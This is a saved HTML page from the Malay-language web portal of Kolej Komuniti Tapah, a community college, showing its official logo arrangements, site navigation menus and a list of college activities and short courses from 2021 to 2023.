

--- FILE ---
content_type: text/html
request_url: https://kktapah.edu.my/portal/?imb=empty&imc=mkLogoRasmi.asp
body_size: 59006
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0031) -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<HTML lang="en-US" lang="en-US" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
<!-- HEAD -->
<HEAD>
<META content="IE=10.000" http-equiv="X-UA-Compatible">
<META name="author" content="DigitalCavalry">         
<META name="language" content="english">                             
<META http-equiv="Content-Type" content="text/html; charset=UTF-8">         
<META name="GENERATOR" content="MSHTML 10.00.9200.16721">         
<META name="cms_theme_url" content="http://kktapah.edu.my/portal">
<META name="cms_theme_name" content="Innovation">
<META name="cms_admin_url" content="index_files/">
<META name="cms_site_url" content="http://kktapah.edu.my/portal">
<META name="cms_lightbox_mode" content="dark_square">
<META name="cms_lightbox_overlay" content="0">
<META name="cms_tip_bgcolor" content="#FAFAFA">
<META name="cms_tip_color" content="#666666">
<META name="cms_tip_bordercolor" content="#DDDDDD">                             
<TITLE>Portal Kolej Komuniti Tapah</TITLE>
<!-- ICON -->
<LINK href="favicon.ico" rel="icon" type="image/x-icon">                <!-- CSS (Cascading Style Sheets) Files --> 
<LINK href="index_files/style.css" rel="stylesheet" type="text/css">
<LINK href="index_files/superfish.css" rel="stylesheet" type="text/css">
<LINK href="index_files/prettyPhoto.css" rel="stylesheet" type="text/css">
<LINK href="index_files/dc-tips.css" rel="stylesheet" type="text/css">
<LINK href="index_files/common.css" rel="stylesheet" type="text/css">
<LINK href="index_files/slider_accordion.css" rel="stylesheet" type="text/css">
<LINK href="index_files/css.css" rel="stylesheet" type="text/css">                                                
<LINK title="Portal Kolej Komuniti Tapah » Home Comments Feed" href="index_files/" rel="alternate" type="application/rss+xml"> <LINK id="nextgen_gallery_related_images-css" href="index_files/nextgen_gallery_related_images.css" rel="stylesheet" type="text/css" media="all"> 

<SCRIPT src="index_files/jquery.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery-migrate.min.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/ajax.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/comment-reply.min.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/index.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.easing.1.2.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/slider_accordion.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jscolor.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.hoverIntent.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/superfish.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.prettyPhoto.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery-dc-tips.1.0.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/common.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/swfobject.js" type="text/javascript"></SCRIPT>
<STYLE type="text/css">
h1, h2, h3, h4, h5, h6, a, .blog-post-author .content .name, .section-text-head,
            .table-gallery .thumb192 .bottom-content .title, .table-gallery .thumb320 .bottom-content .title, .dc-story .slides-wrapper .description .title  { color:#3399CC;} #homepage-tabs .btn-bar .btn:hover, #homepage-tabs .btn-bar .btn-selected { background-color:#3399CC;} #homepage-tabs .btn-bar .btn { border-top-color:#3399CC;} h1, h2, h3, h4, h5, h6, h1 span, h2 span, h3 span, h4 span, .common-block-head, .section-text-head,
                .section-text-head-small-mono, .dc-widget-wrapper .head, #accordion-container .slide h3, 
                .home-posts-main-stream .head, .blog-post-related-home .head, .home-selected-content .head,
                .home-featured-video .head, .home-featured-gallery .head, .photo-news-slider .number .count,
                .photo-news-slider .number .counter, .photo-news-slider .area .photo .title, .photo-news-related-home .head,
                .photo-news-all-tax .head, .photo-news-related .head, .media-gallery .one-columns .item .head     { font-family:'Yanone Kaffeesatz', arial, serif;} #header-top-menu .background { background-color:#000000;opacity:0.02;filter:alpha(opacity=2);} #header-top-menu li a { color:#888888;}#header-top-menu li a:hover { color:#222222;}#header-container  .logo {
	left:7px;
	right:auto;
	top:7px;
	bottom:auto;
	width:660px;
	height:80px;
	background-image:url('webimages/logo1.jpg');
            } #content-top-empty-space { height:30px; }#content-bottom-empty-space { height:30px; }#header-container { height:100px; }
</STYLE>

<STYLE type="text/css">
#navigation-wrapper { background-color:#000000;} .sf-menu a, .sf-menu a:visited {color:#FFFFFF;} .sf-menu li:hover, .sf-menu li.sfHover,
                     .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {background-color:#3399CC;color:#FFFFFF;} .sf-menu ul li a, .sf-menu ul li a:visited  {color:#FFFFFF;} .sf-menu li li, .sf-menu li li li {background-color:#000000;} .sf-menu ul li:hover, .sf-menu ul li.sfHover,
                     .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {background-color:#3399CC;} .sf-menu ul li:hover {border-top: 1px solid #3399CC;border-left: 1px solid #3399CC;} 
</STYLE>

<STYLE type="text/css">
#accordion-container { height:300px; }#accordion-container .slide { height:300px; border-left:1px solid #AAAAAA; }#accordion-container .slide .stripe { height:300px; }#accordion-container .slide .shadow { height:300px; }#accordion-container .slide .image { height:300px; }#accordion-container .slide .text { width:570px; }
.Layaran {
	color: #0033FF;
	font-size: 10px;
}
.style2 {
	color: #FF9900;
	font-size: 10px;
}
</STYLE>

<SCRIPT type="text/javascript">slider_acc.auto_play = true;slider_acc.auto_close = true;slider_acc.auto_close_after_time = false;</SCRIPT>
</HEAD>     
<BODY>
<A name="top-anchor"></A>     
<DIV id="content-top-empty-space"></DIV>


<DIV id="header-top-menu">
<DIV class="background"></DIV>
<UL class="menu" id="menu-web-links" name="menu-web-links">
  <LI class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-708" id="menu-item-708">
  <A href="../iAduan/host/kktp/index.asp" target="_blank">iAduan</A></LI>
  <LI class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709" id="menu-item-709">
  <A href="http://kktapah.edu.my/ikktp/" target="_blank">iKKTP</A></LI>
  <LI class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1420" id="menu-item-1420">
  <A href="http://kktapah.edu.my/iplj/host/kktp/index.asp" target="_blank">Portal Pelajar</A></LI>
</UL>
</DIV>



<DIV id="content-wrapper">

<DIV id="header-container">
<table width="70%" border="0" cellspacing="4" cellpadding="4">
  <tr>
    <td width="25%" height="80" align="left" valign="middle"><img src="images/LH_KEM3.jpg" alt="" width="168" height="63" border="0" align="absmiddle" /></td>
    <td width="25%" align="left" valign="middle"><img src="images/LH_LOGO.png" width="150" height="54" border="0" align="absmiddle" /></td>
    <td align="center" valign="bottom" nowrap="nowrap"><span class="section-text-head">Portal Kolej Komuniti Tapah</span></td>
  </tr>
</table>



    <DIV class="search-panel" style="top: 32px; right: 20px;">
    <div align="right"><A href="?imb=empty&imc=Searchmain.asp" target="_self">Info <img src="icons/search20ph.png" alt="" width="18" height="18" border="0" align="absmiddle" /></A>
      
      
    </div>
    <DIV class="clear-both"></DIV>

</DIV>


<DIV class="header-icons-panel" style="width: 240px; height: 26px; right: 20px; bottom: 10px;">
<A title="Follow us at Facebook" class="icon tip-left-bottom" style="width: 26px; height: 26px; margin-left: 5px; float: right;" href="https://www.facebook.com/KKTapah/" target="_blank"><IMG src="index_files/facebook.jpg" alt="Follow us at Facebook" width="25" height="25" border="0"></A>
<A title="Follow us at twitter" class="icon tip-left-bottom" style="width: 26px; height: 26px; margin-left: 5px; float: right;" href="https://twitter.com/kktapah" target="_blank"><IMG 
src="index_files/twitter1.png" alt="Follow us at twitter" width="24" height="24" border="0"></A></DIV>

</DIV>
  <!-- header-container -->         

<DIV id="navigation-wrapper">
<UL class="sf-menu">
  <LI><A href="?" target="_self">UTAMA</A></LI>


  <LI><A href="#">MENGENAI KAMI</A>
    <UL>
      <LI><A href="?imb=empty&imc=mkKataAluan.asp" target="_self">Kata Aluan</A></LI>
      <LI><A href="?imb=empty&imc=mkPengurusanTertinggi.asp" target="_self">Pengurusan Tertinggi</A>
      <LI><A href="?imb=empty&imc=mkLatarBelakang.asp" target="_self">Latar Belakang</A></LI>
      <LI><A href="?imb=empty&imc=mkVisiMisi.asp" target="_self">Visi dan Misi</A></LI>
      <LI><A href="?imb=empty&imc=mkPiagamPelanggan.asp" target="_self">Piagam Pelanggan</A></LI>
      <LI><A href="?imb=empty&imc=mkDasarObjektifKualiti.asp" target="_self">Dasar dan Objektif Kualiti</A></LI>
      <LI><A href="?imb=empty&imc=mkPerkhidmatan.asp" target="_self">Perkhidmatan</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Carta Organisasi&linkKKTP=webimages/gallery/Carta Organisasi/CartaOrganisasiJun2020.jpg" target="_self">Carta Organisasi</A></LI>
      <LI><A href="?imb=empty&imc=mkLogoRasmi.asp" target="_self">Logo Rasmi</A></LI>
      <LI><A href="?imb=empty&imc=mkLaguKolejKomuniti.asp" target="_self">Lagu Kolej Komuniti</A>
      <LI><A href="?imb=empty&imc=mkLokasi.asp" target="_self">Lokasi</A></LI>
      <LI><A href="?imb=empty&imc=mkDirektoriStaf.asp" target="_self">Direktori Telefon dan e-mail Staf</A></LI>
	</UL>
  </LI>


  <LI><A href="#">UNIT-UNIT</A>
    <UL>
    <LI><A href="#" target="_self">Pentadbiran</A>
      <UL>
      <LI><A href="?imb=empty&imc=uupUnitPentadbiranOperasi.asp" target="_self">Unit Pentadbiran &amp; Operasi</A></LI>
      <LI><A href="?imb=empty&imc=uupUnitKewanganPerolehan.asp" target="_self">Unit Kewangan & Perolehan</A></LI>
      </UL>
    </LI>
    <LI><A href="#" target="_self">Akademik</A>
      <UL>
      <LI><A href="?imb=empty&imc=uuaUnitTeknologiSenibina.asp" target="_self">Unit Teknologi Senibina</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPengajianAm.asp" target="_self">Unit Pengajian Am</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPendidikanBerterusan.asp" target="_self">Unit Pendidikan Berterusan</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPeperiksaan.asp" target="_self">Unit Peperiksaan</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitKolaborasiLI.asp" target="_self">Unit Kolaborasi &amp; Latihan Industri</A></LI>
      </UL>
    </LI>
    <LI><A href="#" target="_self">Sokongan Akademik</A>
        <UL>
          <LI><A href="?imb=empty&imc=uusUnitPembangunanPelajar.asp" target="_self">Unit Pembangunan Pelajar</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPengambilanPromosi.asp" target="_self">Unit Pengambilan &amp; Promosi</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPembangunan.asp" target="_self">Unit Pembangunan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPengurusanAset.asp" target="_self">Unit Pengurusan Aset</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKebersihanKeceriaan.asp" target="_self">Unit Kebersihan &amp; Keceriaan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKenderaan.asp" target="_self">Unit Kenderaan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitTeknologiMaklumat.asp" target="_self">Unit Teknologi Maklumat</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitMultimedia.asp" target="_self">Unit Multimedia</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPusatSumber.asp" target="_self">Unit Pusat Sumber</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitJaminanKualiti.asp" target="_self">Unit Jaminan Kualiti</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitAuditDalaman.asp" target="_self">Unit Audit Dalaman</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitLatihanPembangunanStaf.asp" target="_self">Unit Latihan & Pembangunan Staf</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitInspektoratDalaman.asp" target="_self">Unit Inspektorat Dalaman</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKeselamatanKesihatanPekerja.asp" target="_self">Unit Keselamatan &amp; Kesihatan Pekerja</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPenyelidikanInovasi.asp" target="_self">Unit Penyelidikan &amp; Inovasi </A></LI>
        </UL>
    </LI>
    </UL></LI>


  <LI><A href="#" target="_self">AKADEMIK</A>
    <UL>
    <LI><A href="?imb=empty&imc=akProgramPengajian.asp" target="_self">Program Pengajian</A></LI>
    <LI><A href="?imb=empty&imc=akSistemPengajian.asp" target="_self">Sistem Pengajian</A></LI>
    <LI><A href="?imb=empty&imc=akAkreditasiMQA.asp" target="_self">Akreditasi MQA</A></LI>
    <LI><A href="../idaftar/" target="_blank">Permohonan Masuk</A></LI>
    </UL></LI>
  <LI><A href="#" target="_self">KURSUS PENDEK</A>
    <UL>
    <LI><A href="?imb=empty&imc=kpPembelajaranSepanjangHayat.asp" target="_self">Pembelajaran Sepanjang Hayat</A></LI>
    <LI><A href="?imb=empty&imc=kpJadualKursusPendek.asp" target="_self">Jadual Kursus Pendek</A></LI>
    <LI><A href="?imb=empty&imc=kpPermohonanKursus.asp" target="_self">Permohonan Kursus</A></LI>
    </UL></LI>
  <LI><A href="#" target="_self">PERMOHONAN</A>
    <UL>
    <LI><A href="../idaftar/" target="_blank">Program Sijil Teknologi Senibina</A></LI>
    <LI><A href="?imb=empty&imc=kpPermohonanKursus.asp" target="_self">Kursus Pendek</A></LI>
    </UL></LI>

  <LI><A href="?imb=empty&imc=tjTajaanMain.asp" target="_self">TAJAAN</A></LI>

  <LI><A href="#" target="_self">SUMBER</A>
    <UL>
    <LI><A href="#" target="_self">Penerbitan</A>
      <UL>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan Latihan Industri(Pelajar)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PELAJAR.pdf" target="_self">Panduan Latihan Industri(Pelajar)</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan Latihan Industri(Pegawai)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PEGAWAI.pdf" target="_self">Panduan Latihan Industri(Pegawai)</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan PSH&linkKKTP=webdocuments/GARIS_PANDUAN_PSH_KK_2017.pdf" target="_self">Garis Panduan PSH</A></LI>
      <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Penerbitan JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Penerbitan JPPKK</A></LI>
      <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Buku Informasi JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/buku-informasi" target="_self">Buku Informasi JPPKK</A></LI>
      </UL></LI>
    <LI><A href="#" target="_self">Galeri</A>
        <UL>
          <LI><A href="webimages/GalleryRack.asp?imb=empty&amp;imc=sbgKoleksiGambar.asp" target="_blank">Koleksi Gambar Kolej</A></LI>
          <LI><A href="?imb=empty&imc=sbgKoleksiAudioVideo.asp" target="_self">Koleksi Audio &amp; Video Kolej</A></LI>
          </UL>
    </LI>
    </UL>
  </LI>


  <LI><A href="?imb=empty&imc=hkHubungiKami.asp" target="_self">HUBUNGI KAMI</A></LI>
</UL>
</DIV>
<DIV class="content-top-separator"></DIV>

<DIV id="content">
<DIV class="home-selected-content">
<DIV class="services-item-separator"></DIV>
<style type="text/css">
<!--
.mtgrayline {color: #666666; }
.mttajuk {color: #FFCC00}
.contentfont {
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333333;
}
-->
</style>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="contentfont">
  <tr>
    <td>&nbsp;</td>
    <td width="35%"><h3>Logo Kolej Komuniti Tapah</h3></td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td width="10%">&nbsp;</td>
    <td width="35%" align="left" nowrap="nowrap"><img src="images/LH_LOGO.png" width="214" height="84" /></td>
    <td width="3%">&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td width="10%">&nbsp;</td>
  </tr>
  <tr>
    <td width="10%">&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td width="3%">&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td width="10%">&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%" align="center">Susunan Bersama Logo Kementerian</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%" align="center" nowrap="nowrap">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%" align="center" nowrap="nowrap"><img src="images/KPT.png" width="166" height="54" />&nbsp;&nbsp;&nbsp;<img src="images/LH_LOGO.png" width="140" height="50" /></td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%" align="center">Susunan Bersama Logo Kementerian &amp; Logo Poliktenik</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%" align="center" nowrap="nowrap">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%" align="center" nowrap="nowrap"><img src="images/POLI.png" width="140" height="50" />&nbsp;&nbsp;&nbsp;<img src="images/KPT.png" width="166" height="54" />&nbsp;&nbsp;&nbsp;<img src="images/KK.png" width="140" height="50" /></td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td width="35%">&nbsp;</td>
    <td>&nbsp;</td>
    <td width="42%">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>

<DIV class="services-item-separator"></DIV>
<DIV class="dc-top-anchor" style="padding-bottom: 0px;">
<DIV class="line" style="padding-top: 0px;"><!--<A href="#top-anchor"> --><A href="?" target="_self"> UTAMA</A></DIV>
</DIV>
<DIV class="clear-both"></DIV>
</DIV>
</DIV>

<DIV id="content">

<DIV id="quick-news-panel"><SPAN class="panel-name">Aktiviti Kolej:</SPAN>

<DIV class="wrapper"><SPAN class="news">	06.1.2023	Kursus CIDB Pelajar Sijil Teknologi Senibina	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	11.1.2022	Mesyuarat Pengurusan 1/2022	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13- 14.1.2022	Arci Showcase	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14.1.2022	Program Keusahawanan Bengkel Rancangan Perniagaan	- 	Unit Keusahawanan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16 - 28.1.2022	Penilaian Latihan Industri Pelajar sesi I 2021/2022	- 	Unit Perhubungan Industri	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	22.1.2022	E-Sport Kolej Komuniti Tapah	- 	Unit Pembangunan Pelajar (Sukan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.1.2022	Mesyuarat Kajian Semula Pengurusan (MKSP)	- 	Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.1.2022	Mesyuarat Ahli Jawatankuasa Kajian Semula Norma Ambilan dan Penggunaan Ruang Bil. 1	- 	Unit Pengambilan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.2.2022	Mesyuarat JK Peperiksaan Kolej Komuniti Tapah	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.2.2022	Mesyuarat Akademik (STS & Pengajian Am) Bil 1 Tahun 2022	- 	Unit  Akademik (STS, Pengajian Am)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.2.2022	Keputusan Rasmi Penilaian Sesi 1 2021/2022	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.2.2022	Sukan Dalaman Kolej	- 	Unit Pembangunan Pelajar (Sukan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.2.2022	Taklimat Penerangan LSI, SIP dan Pembangunan Bakat	- 	Unit LPS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 19.2.2022	Penambaikan kualiti Berterusan (CQI)	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.2.2022	Keputusan Latihan Industri	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 19.2.2022	Semakan Kedua FRP (CCMS) Sesi 1 2021/2022	- 	Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.2.2022	Kursus Asas Mural (Pn. Masitah & Pn. Nur Azua)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2022	Kursus Asas Mural (Pn. Masitah & Pn. Nur Azua)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	18.2.2021	"Mesyuarat Bil.2 Hari Pendaftaran Pelajar Sesi Dis 2020"	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Program Pemasaran Melalui Marketplace	- 	Unit Pembangunan Pelajar (Keusahawanan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Kursus Asas Pemasaran Melalui Marketplace (Shoppe)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Kursus Asas Arduino	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.2.2021	Kursus Asas Microsoft Word	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.1.2021	Kursus Grafik Sketches	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.2.2021	Pemeriksaan Aset Suku Pertama	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Pemasaran Melalui Marketplace (Instagram/ Facebook)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Robotik	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Stepping Stone Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1 - 31.3.2021	Sasaran Kerja Tahunan (SKT)	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.3.2021 - 18.6.2021	Pelaksanaan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.3.2021	Persediaan Hari Pendaftaran Pelajar Sesi Dis 2020	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.3.2021	Hari Pendaftaran Pelajar Sesi Dis 2020	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3 - 5.3.2021	Minggu Suai Kenal Pelajar Sesi Dis 2020	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Architecture Colour Drawing	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Memasak Apple Pie	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Asas Microsoft Excel	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.3.2021	Ceramah Israk Mikraj	- 	Unit Pembangunan Pelajar & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
